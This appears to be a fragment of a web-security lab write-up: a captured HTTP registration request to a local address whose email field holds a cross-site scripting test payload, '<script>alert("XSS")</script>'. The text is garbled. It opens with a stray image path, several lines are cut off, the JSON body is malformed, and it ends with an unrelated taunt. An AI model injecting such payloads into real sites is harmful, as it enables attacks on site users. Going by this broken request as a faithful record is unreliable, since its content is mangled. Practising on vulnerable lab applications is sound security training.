 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.78.21:1191/
Content-Type: application/json;charset=utf-8
Content-Length: 267
Cookie: io=Uyf3jlaLZ8cuXzSaAAAh; continueCode=avooxVQrK6b43kLj8vP75qzBy0agHLu9h
Connection: close
{"email":"<script>alert(\"XSS\")</script> " "password":"123123","passwordRepeat
teenager?","createdAt":"2019-07-30T04:15:33.004Z","updatedAt":"2019-07-30T04:15
omar really
suck! :)